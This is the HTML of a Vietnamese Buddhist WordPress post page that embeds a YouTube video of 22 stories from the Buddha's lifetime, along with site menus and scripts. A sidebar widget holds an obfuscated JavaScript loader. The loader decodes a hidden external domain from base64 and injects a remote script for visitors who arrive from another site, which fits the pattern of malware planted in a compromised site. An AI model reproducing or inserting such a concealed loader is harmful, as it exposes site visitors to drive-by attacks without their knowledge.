	<li id="menu-item-8547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/suy-ngam/phut-giay-canh-giac/"><span>Phút Giây Cảnh Giác</span></a></li>
</ul>
</li>
<li id="menu-item-4542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Hình ảnh</span></a>
<ul class="sub-menu">
	<li id="menu-item-6688" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-cuoc-doi-duc-phat/"><span>Cuộc đời Đức Phật</span></a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-bo-tat/"><span>Phật &#038; Bồ Tát</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-xa-loi/"><span>Xá lợi</span></a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-nhiem-mau/"><span>Hình ảnh nhiệm mầu</span></a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-khac/"><span>Phật sự &#038; Từ thiện</span></a></li>
	<li id="menu-item-9029" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-su-tu-thien-slide/"><span>Phật Sự &#038; Từ Thiện Slide</span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="http://amidaphat.org/">
						
		
	
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" />			
	<button type="submit" class="submit" /><i class="icon_search icon-search-fine"></i></button>
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" class="has-input"><form method="get" id="searchform" action="http://amidaphat.org/"><input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" /><button type="submit" class="submit" ><i class="icon-search-fine"></i></button></form></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-7598" class="post-7598 post type-post status-publish format-standard has-post-thumbnail hentry category-phap-am has-post-video">
	<!-- Begin Content -->
	<div class="single-post-content">
	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://amidaphat.org/phan-1-ly-thuyet-luyen-thu-phap-2-2-2-2-2-2-2-2-2-2-2/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2018/01/Kinh-Pháp-Cú-Lời-Vàng-Phật-Dạy-ಌღ-Nghệ-Thuật-Thư-Pháp-Đăng-Học-Việt-Thư-Chi-Bảo-80x80.jpeg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2018/01/Kinh-Pháp-Cú-Lời-Vàng-Phật-Dạy-ಌღ-Nghệ-Thuật-Thư-Pháp-Đăng-Học-Việt-Thư-Chi-Bảo-80x80.jpeg 80w, http://amidaphat.org/wp-content/uploads/2018/01/Kinh-Pháp-Cú-Lời-Vàng-Phật-Dạy-ಌღ-Nghệ-Thuật-Thư-Pháp-Đăng-Học-Việt-Thư-Chi-Bảo-150x150.jpeg 150w, http://amidaphat.org/wp-content/uploads/2018/01/Kinh-Pháp-Cú-Lời-Vàng-Phật-Dạy-ಌღ-Nghệ-Thuật-Thư-Pháp-Đăng-Học-Việt-Thư-Chi-Bảo-85x85.jpeg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Kinh Pháp Cú (Lời Vàng Phật Dạy) Nghệ Thuật Thư Pháp Đăng Học</h6><span class="date"><i class="icon-clock"></i>03/01/2018</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://amidaphat.org/buoi-le-hoanh-trang-2-2-2/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2018/01/Đại-Giới-Đàn-Pháp-Loa-Lễ-Thọ-Giới-Bồ-Tát-80x80.jpeg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2018/01/Đại-Giới-Đàn-Pháp-Loa-Lễ-Thọ-Giới-Bồ-Tát-80x80.jpeg 80w, http://amidaphat.org/wp-content/uploads/2018/01/Đại-Giới-Đàn-Pháp-Loa-Lễ-Thọ-Giới-Bồ-Tát-150x150.jpeg 150w, http://amidaphat.org/wp-content/uploads/2018/01/Đại-Giới-Đàn-Pháp-Loa-Lễ-Thọ-Giới-Bồ-Tát-85x85.jpeg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Đại Giới Đàn Pháp Loa &#8211; Lễ Thọ Giới Bồ Tát</h6><span class="date"><i class="icon-clock"></i>03/01/2018</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="http://amidaphat.org/phan-1-ly-thuyet-luyen-thu-phap-2-2-2-2-2-2-2-2-2-2-2/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="http://amidaphat.org/buoi-le-hoanh-trang-2-2-2/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>
				<div class="column one post-header">

					<div class="button-love"><a href="#" class="mfn-love " data-id="7598"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>

					<div class="title_wrapper">

						<h2 class="entry-title" itemprop="headline">22 câu chuyện kể lại khi Phật còn tại thế</h2>
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
								<img width="480" height="272" src="http://amidaphat.org/wp-content/uploads/2018/01/22-câu-chuyện-nghe-thấm-thía-từng-lời-không-nghe-phí-cả-đời-người-rất-hay-nên-nghe-mới-nhất-2017-e1526462470451.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2018/01/22-câu-chuyện-nghe-thấm-thía-từng-lời-không-nghe-phí-cả-đời-người-rất-hay-nên-nghe-mới-nhất-2017-e1526462470451.jpeg 480w, http://amidaphat.org/wp-content/uploads/2018/01/22-câu-chuyện-nghe-thấm-thía-từng-lời-không-nghe-phí-cả-đời-người-rất-hay-nên-nghe-mới-nhất-2017-e1526462470451-300x170.jpeg 300w, http://amidaphat.org/wp-content/uploads/2018/01/22-câu-chuyện-nghe-thấm-thía-từng-lời-không-nghe-phí-cả-đời-người-rất-hay-nên-nghe-mới-nhất-2017-e1526462470451-260x146.jpeg 260w, http://amidaphat.org/wp-content/uploads/2018/01/22-câu-chuyện-nghe-thấm-thía-từng-lời-không-nghe-phí-cả-đời-người-rất-hay-nên-nghe-mới-nhất-2017-e1526462470451-50x28.jpeg 50w, http://amidaphat.org/wp-content/uploads/2018/01/22-câu-chuyện-nghe-thấm-thía-từng-lời-không-nghe-phí-cả-đời-người-rất-hay-nên-nghe-mới-nhất-2017-e1526462470451-132x75.jpeg 132w" sizes="auto, (max-width: 480px) 100vw, 480px" />							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p><iframe loading="lazy" width="1200" height="675" src="https://www.youtube.com/embed/UFibDAzD-QY?wmode=transparent&amp;rel=0&amp;feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	</div>
	<!-- End content -->
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4 class="icon-hoa-sen border-bottom-h">Nội dung liên quan</h4><div class="section-related-ul col-3"><div class="column post-related post-5126 post type-post status-publish format-standard has-post-thumbnail hentry category-phap-am has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/48-phap-niem-phat/"><div class="mask"></div><img width="362" height="268" src="http://amidaphat.org/wp-content/uploads/2017/12/48-Pháp-Niệm-Phật-e1526462412814.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/12/48-Pháp-Niệm-Phật-e1526462412814.jpeg 362w, http://amidaphat.org/wp-content/uploads/2017/12/48-Pháp-Niệm-Phật-e1526462412814-300x222.jpeg 300w, http://amidaphat.org/wp-content/uploads/2017/12/48-Pháp-Niệm-Phật-e1526462412814-50x37.jpeg 50w, http://amidaphat.org/wp-content/uploads/2017/12/48-Pháp-Niệm-Phật-e1526462412814-101x75.jpeg 101w" sizes="auto, (max-width: 362px) 100vw, 362px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/12/48-Pháp-Niệm-Phật-e1526462412814.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/48-phap-niem-phat/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">02/12/2017</div><div class="desc"><h4><a href="http://amidaphat.org/48-phap-niem-phat/">48 Pháp Niệm Phật</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/48-phap-niem-phat/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div></div></div>
		</div>
	</div>

	
				<div class="section section-post-intro-share">
				<div class="section_wrapper clearfix">
					<div class="column one">
						<div class="back-to-category"><a href="http://amidaphat.org/category/phap-am/" title="Back To Categories"><i class="icon-reply-all"></i>Quay về danh mục</a></div>						<div class="share_wrapper clearfix">
							<span class='st_facebook_vcount' displayText='Facebook'></span>
							<span class='st_twitter_vcount' displayText='Tweet'></span>
							<span class='st_pinterest_vcount' displayText='Pinterest'></span>
							<span class='st_googleplus_vcount' displayText='GooglePlus'></span>

							<script src="http://w.sharethis.com/button/buttons.js"></script>
							<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
						</div>

					</div>
				</div>
			</div>
		
</div>		</div>

		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="nav_menu-51" class="widget widget_nav_menu"><h4>Pháp Âm</h4><div class="menu-phap-am-container"><ul id="menu-phap-am" class="menu"><li id="menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12024"><a href="http://amidaphat.org/category/phap-am/loi-khai-thi-cua-chu-to/">Lời Khai thị của Chư Tổ</a></li>
<li id="menu-item-12025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12025"><a href="http://amidaphat.org/category/phap-am/nhieu-tac-gia/">Nhiều tác giả</a></li>
<li id="menu-item-12026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12026"><a href="http://amidaphat.org/category/phap-am/phap-su-tinh-khong/">Ngài Tịnh Không</a></li>
</ul></div></aside><aside id="custom_html-192" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><div class="slogan-footer">Xin quý bạn phát tâm niệm <b>A Mi Đà Phật</b></div>
<div class="slogan-footer"><strong>NIỆM PHẬT SẼ THÀNH PHẬT</strong></div>
</div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© 2017 Diệu Âm Diệu Ngộ. All Rights Reserved.					</div>
					
					<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Di%E1%BB%87u-%C3%82m-Di%E1%BB%87u-Ng%E1%BB%99-215292248916849/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="googleplus"><a target="_blank" href="#" title="Google+"><i class="icon-gplus"></i></a></li><li class="twitter"><a target="_blank" href="#" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a target="_blank" href="#" title="YouTube"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" href="#" title="LinkedIn"><i class="icon-linkedin"></i></a></li></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->


<a id="back_to_top" class="button button_js sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/amidaphat.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/plugins.js?ver=17.8.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/menu.js?ver=17.8.6" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8.6" id="jquery-animations-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8.6" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8.6" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/themes/betheme/js/scripts.js?ver=17.8.6" id="jquery-scripts-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-content/plugins/dflip/assets/js/dflip.js?ver=1.2.7" id="dflip-script-js"></script>
<!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
jQuery(".top_bar_right .top_bar_right_wrapper").append('<div class="hello"><div class=" marquee"><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span><span>Nam mô a mi đà phật</span><span>Niệm phật sẽ thành phật</span></div></div>');
jQuery(".top_bar_left .logo").append('<div class="slogan"><img src="/wp-content/uploads/2017/11/dieu-am-dieu-ngo-top-3.png" alt="Diệu âm diệu ngộ" /></div>');
//jQuery('.box-giai-toa-thac-mac a').has('img').attr({ rel:"lightbox[gallery-home]", "data-type":"gallery"});
jQuery('.box-giai-toa-thac-mac a').attr("href","/category/dieu-am-dieu-ngo/giai-toa-thac-mac/");
//var l_src = jQuery('.box-giai-toa-thac-mac a img').attr('src');


jQuery(document).ready(function(){
//jQuery('.box-giai-toa-thac-mac a img').each(function() {
//jQuery(this).parent('a').attr("href", jQuery(this).attr('src').substring(0 , jQuery(this).attr('src').length - 12) + jQuery(this).attr('src').substring( //jQuery(this).attr('src').length - 4 , jQuery(this).attr('src').length ));
//});
if(jQuery('iframe').length>0){
if(jQuery('iframe').attr('src').indexOf('facebook.com')!=-1){
jQuery('iframe').addClass('iframe-facebook');
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&mute=0');
}
if(jQuery('iframe').attr('src').indexOf('youtube.com')!=-1){
jQuery('iframe').attr('src',jQuery('iframe').attr('src')+'&rel=0&showinfo=0');
}
}
});
//]]>
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-29 06:10:08 -->